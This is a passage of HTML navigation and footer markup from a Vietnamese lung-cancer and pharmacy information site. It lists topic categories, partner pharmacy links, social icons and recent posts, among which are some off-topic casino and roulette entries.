</li>
<li class="cat-item cat-item-736"><a href="https://ungthuphoi.org/so-tay-benh-nhan/phau-thuat-phoi/">phẫu thuật phổi</a>
</li>
<li class="cat-item cat-item-1392"><a href="https://ungthuphoi.org/bai-tham-khao/phoi-hoat-dong-nhu-the-nao/">Phổi hoạt động như thế nào</a>
</li>
<li class="cat-item cat-item-907"><a href="https://ungthuphoi.org/tap-chi-bai-viet/phoi-nhiem-khoi-thuoc-la/">phơi nhiễm khói thuốc lá</a>
</li>
<li class="cat-item cat-item-212"><a href="https://ungthuphoi.org/phong-ngua-benh/">Phòng ngừa bệnh</a>
</li>
<li class="cat-item cat-item-873"><a href="https://ungthuphoi.org/phu-nu-va-ung-thu-phoi/">Phụ nữ và Ung thư phổi</a>
</li>
<li class="cat-item cat-item-603"><a href="https://ungthuphoi.org/tap-chi-bai-viet/plasma-mir-32/">Plasma miR-32</a>
</li>
<li class="cat-item cat-item-353"><a href="https://ungthuphoi.org/song-voi-ung-thu-phoi/quan-ly-tac-dung-phu/">Quản lý tác dụng phụ</a>
</li>
<li class="cat-item cat-item-269"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/quyet-dinh-dieu-tri-ung-thu-phoi/">Quyết định điều trị ung thư phổi</a>
</li>
<li class="cat-item cat-item-491"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/rui-ro-sang-loc-ung-thu-phoi/">Rủi ro sàng lọc ung thư phổi</a>
</li>
<li class="cat-item cat-item-24"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/sang-loc-ung-thu-phoi/">Sàng lọc ung thư phổi</a>
</li>
<li class="cat-item cat-item-1355"><a href="https://ungthuphoi.org/video-va-huong-dan/sau-ca-phau-thuat-phoi/">Sau ca phẩu thuật phổi</a>
</li>
<li class="cat-item cat-item-846"><a href="https://ungthuphoi.org/so-tay-benh-nhan/sau-khi-hoa-tri-xuat-vien/">Sau khi hóa trị – xuất viện</a>
</li>
<li class="cat-item cat-item-107"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/sinh-thiet-kim-phoi/">Sinh thiết kim phổi</a>
</li>
<li class="cat-item cat-item-673"><a href="https://ungthuphoi.org/so-tay-benh-nhan/">Sổ tay bệnh nhân</a>
</li>
<li class="cat-item cat-item-5702"><a href="https://ungthuphoi.org/sober-living/">Sober living</a>
</li>
<li class="cat-item cat-item-324"><a href="https://ungthuphoi.org/song-voi-ung-thu-phoi/">Sống với ung thư phổi</a>
</li>
<li class="cat-item cat-item-5704"><a href="https://ungthuphoi.org/spel/">spel</a>
</li>
<li class="cat-item cat-item-1449"><a href="https://ungthuphoi.org/suc-khoe/">sức khỏe</a>
</li>
<li class="cat-item cat-item-582"><a href="https://ungthuphoi.org/tap-chi-bai-viet/">Tạp chí bài viết</a>
</li>
<li class="cat-item cat-item-616"><a href="https://ungthuphoi.org/tap-chi-bai-viet/te-bao-khoi-uu/">Tế bào khối ưu</a>
</li>
<li class="cat-item cat-item-1440"><a href="https://ungthuphoi.org/bai-tham-khao/thuat-ngu-ung-thu-phoi/">Thuật ngữ ung thư phổi</a>
</li>
<li class="cat-item cat-item-238"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/thuoc-chap-thuan-dieu-tri/">Thuốc chấp thuận điều trị</a>
</li>
<li class="cat-item cat-item-5633"><a href="https://ungthuphoi.org/thuoc-chong-thai-ghep-tim-gan-than/">Thuốc chống thải ghép tim gan thận</a>
</li>
<li class="cat-item cat-item-2698"><a href="https://ungthuphoi.org/thuoc-da-day/">Thuốc dạ dày</a>
</li>
<li class="cat-item cat-item-3689"><a href="https://ungthuphoi.org/thuoc-giam-dau/">Thuốc giảm đau</a>
</li>
<li class="cat-item cat-item-3220"><a href="https://ungthuphoi.org/thuoc-giam-dau-ha-sot/">Thuốc giảm đau hạ sốt</a>
</li>
<li class="cat-item cat-item-3966"><a href="https://ungthuphoi.org/thuoc-gian-co/">Thuốc giãn cơ</a>
</li>
<li class="cat-item cat-item-2547"><a href="https://ungthuphoi.org/thuoc-ho-tro-suc-khoe/">Thuốc hỗ trợ sức khỏe</a>
</li>
<li class="cat-item cat-item-542"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/thuoc-mien-dich-mo-rong/">Thuốc miễn dịch mở rộng</a>
</li>
<li class="cat-item cat-item-2739"><a href="https://ungthuphoi.org/thuoc-nho-mat/">Thuốc nhỏ mắt</a>
</li>
<li class="cat-item cat-item-1881"><a href="https://ungthuphoi.org/thuoc-thong-dung/">Thuốc thông dụng</a>
</li>
<li class="cat-item cat-item-3512"><a href="https://ungthuphoi.org/thuoc-tim-mach/">Thuốc tim mạch</a>
</li>
<li class="cat-item cat-item-1880"><a href="https://ungthuphoi.org/thuoc-ung-thu/">Thuốc ung thư</a>
</li>
<li class="cat-item cat-item-5592"><a href="https://ungthuphoi.org/thuoc-dieu-tri-benh-hiv/">Thuốc điều trị bệnh HIV</a>
</li>
<li class="cat-item cat-item-5616"><a href="https://ungthuphoi.org/thuoc-dieu-tri-benh-vay-nen/">Thuốc điều trị bệnh vảy nến</a>
</li>
<li class="cat-item cat-item-5609"><a href="https://ungthuphoi.org/thuoc-dieu-tri-benh-xo-cung-teo-co/">Thuốc điều trị bệnh xơ cứng teo cơ</a>
</li>
<li class="cat-item cat-item-3413"><a href="https://ungthuphoi.org/thuoc-dieu-tri-benh-duong-tieu-hoa/">Thuốc điều trị bệnh đường tiêu hóa</a>
</li>
<li class="cat-item cat-item-2935"><a href="https://ungthuphoi.org/thuoc-dieu-tri-cao-huyet-ap/">Thuốc điều trị cao huyết áp</a>
</li>
<li class="cat-item cat-item-4447"><a href="https://ungthuphoi.org/thuoc-dieu-tri-co-that/">Thuốc điều trị co thắt</a>
</li>
<li class="cat-item cat-item-3675"><a href="https://ungthuphoi.org/thuoc-dieu-tri-da-lieu/">Thuốc điều trị da liễu</a>
</li>
<li class="cat-item cat-item-2616"><a href="https://ungthuphoi.org/thuoc-ho-tro-suc-khoe/thuoc-dieu-tri-di-ung/">Thuốc điều trị dị ứng</a>
</li>
<li class="cat-item cat-item-5573"><a href="https://ungthuphoi.org/thuoc-dieu-tri-giam-tieu-cau/">Thuốc điều trị giảm tiểu cầu</a>
</li>
<li class="cat-item cat-item-3548"><a href="https://ungthuphoi.org/thuoc-dieu-tri-giam-viem/">Thuốc điều trị giảm viêm</a>
</li>
<li class="cat-item cat-item-5537"><a href="https://ungthuphoi.org/thuoc-dieu-tri-hiv/">Thuốc điều trị HIV</a>
</li>
<li class="cat-item cat-item-5522"><a href="https://ungthuphoi.org/thuoc-ho-tro-suc-khoe/thuoc-dieu-tri-loang-xuong/">Thuốc điều trị loãng xương</a>
</li>
<li class="cat-item cat-item-3657"><a href="https://ungthuphoi.org/thuoc-dieu-tri-nhiem-khuan/">Thuốc điều trị nhiễm khuẩn</a>
</li>
<li class="cat-item cat-item-2506"><a href="https://ungthuphoi.org/thuoc-dieu-tri-nhiem-trung/">Thuốc điều trị nhiễm trùng</a>
</li>
<li class="cat-item cat-item-2925"><a href="https://ungthuphoi.org/thuoc-dieu-tri-phu-ne/">Thuốc điều trị phù nề</a>
</li>
<li class="cat-item cat-item-3267"><a href="https://ungthuphoi.org/thuoc-dieu-tri-tieu-chay/">Thuốc điều trị tiêu chảy</a>
</li>
<li class="cat-item cat-item-5438"><a href="https://ungthuphoi.org/thuoc-dieu-tri-viem-gan-b/">Thuốc điều trị viêm gan B</a>
</li>
<li class="cat-item cat-item-2497"><a href="https://ungthuphoi.org/thuoc-chong-co-that/">Thuốc chống co thắt</a>
</li>
<li class="cat-item cat-item-880"><a href="https://ungthuphoi.org/tim-mot-chuyen-gia/">Tìm một chuyên gia</a>
</li>
<li class="cat-item cat-item-5536"><a href="https://ungthuphoi.org/tin-tuc/">Tin tức</a>
</li>
<li class="cat-item cat-item-286"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/tong-quan-lua-chon-dieu-tri/">Tổng quan lựa chọn điều trị</a>
</li>
<li class="cat-item cat-item-1322"><a href="https://ungthuphoi.org/thong-so-ung-thu/trang-web-ung-thu-pho-bien/">Trang Web ung thư phổ biến</a>
</li>
<li class="cat-item cat-item-881"><a href="https://ungthuphoi.org/tim-mot-chuyen-gia/trung-tam-ung-thu-do-nci-chi-dinh/">Trung tâm Ung thư do NCI chỉ định</a>
</li>
<li class="cat-item cat-item-1439"><a href="https://ungthuphoi.org/bai-tham-khao/tu-dien-chuyen-nghanh-y-khoa/">Từ điển chuyên nghành y khoa</a>
</li>
<li class="cat-item cat-item-580"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/ty-le-ung-thu-phoi/">Tỷ lệ ung thư phổi</a>
</li>
<li class="cat-item cat-item-1418"><a href="https://ungthuphoi.org/bai-tham-khao/u-nguyen-bao-phoi/">U nguyên bào phổi</a>
</li>
<li class="cat-item cat-item-972"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-bang-quang/">Ung thư bàng quang</a>
</li>
<li class="cat-item cat-item-674"><a href="https://ungthuphoi.org/so-tay-benh-nhan/ung-thu-di-can-den-phoi/">Ung thư di căn đến phổi</a>
</li>
<li class="cat-item cat-item-1210"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-hach-khong-hodgkin/">Ung thư hạch không Hodgkin</a>
</li>
<li class="cat-item cat-item-4"><a href="https://ungthuphoi.org/ung-thu-phoi/">ung thư phổi</a>
</li>
<li class="cat-item cat-item-5"><a href="https://ungthuphoi.org/ung-thu-phoi/ung-thu-phoi-khong-phai-te-bao-nho/">Ung thư phổi không phải tế bào nhỏ</a>
</li>
<li class="cat-item cat-item-14"><a href="https://ungthuphoi.org/ung-thu-phoi/ung-thu-phoi-la-gi/">ung thư phổi là gì</a>
</li>
<li class="cat-item cat-item-800"><a href="https://ungthuphoi.org/so-tay-benh-nhan/ung-thu-phoi-la-gi-so-tay-benh-nhan/">ung thư phổi là gì</a>
</li>
<li class="cat-item cat-item-799"><a href="https://ungthuphoi.org/so-tay-benh-nhan/ung-thu-phoi-te-bao-khong-nho/">Ung thư phổi tế bào không nhỏ</a>
</li>
<li class="cat-item cat-item-795"><a href="https://ungthuphoi.org/ung-thu-phoi-te-bao-nho-2/">Ung thư phổi tế bào nhỏ</a>
</li>
<li class="cat-item cat-item-11"><a href="https://ungthuphoi.org/ung-thu-phoi/ung-thu-phoi-te-bao-nho/">ung thư phổi tế bào nhỏ</a>
</li>
<li class="cat-item cat-item-1445"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-phoi-va-phe-quan-thong-so-ung-thu/">Ung thư phổi và phế quản</a>
</li>
<li class="cat-item cat-item-561"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/ung-thu-phoi-va-phe-quan/">Ung thư phổi và phế quản</a>
</li>
<li class="cat-item cat-item-1085"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-than/">Ung thư thận</a>
</li>
<li class="cat-item cat-item-995"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-tu-cung/">ung thư tử cung</a>
</li>
<li class="cat-item cat-item-1245"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-tuy/">Ung thư tụy</a>
</li>
<li class="cat-item cat-item-1269"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-tuyen-giap/">ung thư tuyến giáp</a>
</li>
<li class="cat-item cat-item-943"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-tuyen-tien-liet/">Ung thư tuyến tiền liệt</a>
</li>
<li class="cat-item cat-item-1022"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-vu/">ung thư vú</a>
</li>
<li class="cat-item cat-item-1059"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-dai-truc-trang/">Ung thư đại trực tràng</a>
</li>
<li class="cat-item cat-item-5698"><a href="https://ungthuphoi.org/unsere-partner/">Unsere Partner</a>
</li>
<li class="cat-item cat-item-1354"><a href="https://ungthuphoi.org/video-va-huong-dan/">Video và hướng dẫn</a>
</li>
<li class="cat-item cat-item-17"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/xet-nghiem-cea/">Xét nghiệm CEA</a>
</li>
<li class="cat-item cat-item-129"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/xet-nghiem-pdl1/">Xét nghiệm PDL1</a>
</li>
<li class="cat-item cat-item-165"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/xet-nghiem-danh-dau-khoi-u/">Xét nghiệm đánh dấu khối u</a>
</li>
<li class="cat-item cat-item-924"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/xu-huong-ung-thu-phoi/">Xu hướng ung thư phổi</a>
</li>
<li class="cat-item cat-item-5546"><a href="https://ungthuphoi.org/dieu-tri-qua-tai-sat-man-tinh/">Điều trị quá tải sắt mãn tính</a>
</li>
<li class="cat-item cat-item-5699"><a href="https://ungthuphoi.org/obshhak/">Общак</a>
</li>
<li class="cat-item cat-item-5690"><a href="https://ungthuphoi.org/finteh-2/">Финтех</a>
</li>
</ul>
</aside><aside class="td_block_template_1 widget widget_meta"><h4 class="block-title"><span>Meta</span></h4>
<ul>
<li><a rel="nofollow" href="https://ungthuphoi.org/wp-login.php">Đăng nhập</a></li>
<li><a href="https://ungthuphoi.org/feed/">RSS bài viết</a></li>
<li><a href="https://ungthuphoi.org/comments/feed/">RSS bình luận</a></li>
<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VỀ CHÚNG TÔI</span></h4>			<div class="textwidget"><p style="text-align: justify;"><span style="color: #ffffff;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Chúng tôi cung cấp những thông tin sức khỏe hữu ích và tin cậy nhất với các bài viết về bệnh, thuốc, thảo dược, thai kỳ, bí quyết sống khỏe mỗi ngày.</span></strong></span></p>
<p style="text-align: justify;"><span style="color: #ffffff;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="color: #ffffff;">Nội dung trên Website</span> <span style="color: #0000ff;">UngThuPhoi.org</span> <span style="color: #ffffff;">chỉ có tác dụng tham khảo, Hãy tham khảo ý kiến của bác sĩ hoặc chuyên gia y tế nếu bạn cần những lời khuyên hoặc tư vấn về sức khỏe của mình.</span></span></strong></span></p>
<ul>
<li><a href="https://ungthuphoi.org/gioi-thieu/" target="_blank" rel="nofollow noopener"><strong><span style="color: #ffffff;">Giới Thiệu</span></strong></a></li>
<li><strong><a href="https://ungthuphoi.org/lien-he/" target="_blank" rel="nofollow noopener"><span style="color: #ffffff;">Liên Hệ</span></a></strong></li>
<li><a href="https://ungthuphoi.org/huong-dan-mua-hang/" target="_blank" rel="nofollow noopener">Hướng dẫn mua hàng</a></li>
<li><a href="https://ungthuphoi.org/chinh-sach-giao-hang/" target="_blank" rel="nofollow noopener">Chính sách giao hàng</a></li>
<li><a href="https://ungthuphoi.org/chinh-sach-doi-tra-hang/" target="_blank" rel="nofollow noopener">Chính sách đổi trả hàng</a></li>
<li><a href="https://ungthuphoi.org/chinh-sach-bao-hanh/" target="_blank" rel="nofollow noopener">Chính sách bảo hành</a></li>
<li><a href="https://ungthuphoi.org/chinh-sach-thanh-toan/" target="_blank" rel="nofollow noopener">Chính sách thanh toán</a></li>
<li><a href="https://ungthuphoi.org/dieu-khoan-su-dung/" target="_blank" rel="nofollow noopener">Điều khoản sử dụng</a></li>
<li><strong><a href="https://ungthuphoi.org/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener"><span style="color: #ffffff;">Chính Sách Bảo Mật</span></a></strong></li>
<li><strong><a href="https://ungthuphoi.org/mien-tru-trach-nhiem/" target="_blank" rel="noopener"><span style="color: #ffffff;">Miễn Trừ Trách Nhiệm</span></a></strong></li>
<li><a href="https://ungthuphoi.org/sitemap_index.xml" target="_blank" rel="noopener">Sitemap</a></li>
</ul>
</div>
</aside>            </div>
<div class="td-pb-span4">
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>LIÊN KẾT</span></h4>			<div class="textwidget"><p><a href="https://nhathuoconline.org/" target="_blank" rel="noopener">Nhà thuốc Online OVN</a></p>
<p><a href="http://nhathuocgan.com/" target="_blank" rel="noopener">Nhathuocgan</a></p>
<p><a title="Nhà Thuốc LP" href="https://nhathuoclp.com/" target="_blank" rel="noopener">Nhà Thuốc LP</a></p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=6e6dc18c-6fb6-4984-960f-e949a03f2573"> <img decoding="async" src="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=6e6dc18c-6fb6-4984-960f-e949a03f2573" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
<p><a href="http://creativecommons.org/licenses/by-nc-sa/4.0/" rel="license"><img decoding="async" style="border-width: 0;" src="https://i.creativecommons.org/l/by-nc-sa/4.0/88x31.png" alt="Creative Commons License" /></a><br />
Blog by <a href="https://ungthuphoi.org/" rel="cc:attributionURL">Nha Thuoc Ungthuphoi</a> is licensed under a <a href="http://creativecommons.org/licenses/by-nc-sa/4.0/" rel="license">Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License</a>.</p>
<p><strong>Chịu trách nhiệm nội dung:</strong></p>
<p><a href="https://ungthuphoi.org/author/">Bác sĩ Lê Thượng Vũ</a></p>
<p><strong>Theo dõi chúng tôi trên</strong></p>
</div>
</aside><aside class="td_block_template_1 widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-reddit  wp-block-social-link"><a href="https://www.reddit.com/user/ungthuphoiorg" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M5.27 9.221A2.775 2.775 0 0 0 2.498 11.993a2.785 2.785 0 0 0 1.6 2.511 5.337 5.337 0 0 0 2.374 4.11 9.386 9.386 0 0 0 5.539 1.7 9.386 9.386 0 0 0 5.541-1.7 5.331 5.331 0 0 0 2.372-4.114 2.787 2.787 0 0 0 1.583-2.5 2.775 2.775 0 0 0-2.772-2.772 2.742 2.742 0 0 0-1.688.574 9.482 9.482 0 0 0-4.637-1.348v-.008a2.349 2.349 0 0 1 2.011-2.316 1.97 1.97 0 0 0 1.926 1.521 1.98 1.98 0 0 0 1.978-1.978 1.98 1.98 0 0 0-1.978-1.978 1.985 1.985 0 0 0-1.938 1.578 3.183 3.183 0 0 0-2.849 3.172v.011a9.463 9.463 0 0 0-4.59 1.35 2.741 2.741 0 0 0-1.688-.574Zm6.736 9.1a3.162 3.162 0 0 1-2.921-1.944.215.215 0 0 1 .014-.2.219.219 0 0 1 .168-.106 27.327 27.327 0 0 1 2.74-.133 27.357 27.357 0 0 1 2.74.133.219.219 0 0 1 .168.106.215.215 0 0 1 .014.2 3.158 3.158 0 0 1-2.921 1.944Zm3.743-3.157a1.265 1.265 0 0 1-1.4-1.371 1.954 1.954 0 0 1 .482-1.442 1.15 1.15 0 0 1 .842-.379 1.7 1.7 0 0 1 1.49 1.777 1.323 1.323 0 0 1-.325 1.015 1.476 1.476 0 0 1-1.089.4Zm-7.485 0a1.476 1.476 0 0 1-1.086-.4 1.323 1.323 0 0 1-.325-1.016 1.7 1.7 0 0 1 1.49-1.777 1.151 1.151 0 0 1 .843.379 1.951 1.951 0 0 1 .481 1.441 1.276 1.276 0 0 1-1.403 1.373Z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Reddit</span></a></li>
<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://www.pinterest.com/ungthuphoiorg/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>
<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/in/ungthuphoiorg/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>
<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/dr_thuongvu/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>
<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@ungthuphoiorg" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li>
<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/dr.thuongvu" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/dr_thuongvu" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul>
</aside>            </div>
<div class="td-pb-span4">
<aside class="td_block_template_1 widget widget_recent_entries">
<h4 class="block-title"><span>BÀI VIẾT MỚI NHẤT</span></h4>
<ul>
<li>
<a href="https://ungthuphoi.org/roleta-segura-cassino-online-o-guia-definitivo-para-jogadores-em-busca-de-diversao-e-seguranca/">Roleta Segura Cassino Online: O Guia Definitivo para Jogadores em Busca de Diversão e Segurança</a>
</li>
<li>
<a href="https://ungthuphoi.org/rtp-na-roleta-tudo-o-que-precisa-de-saber/">RTP na Roleta: Tudo o que precisa de saber</a>
</li>
<li>
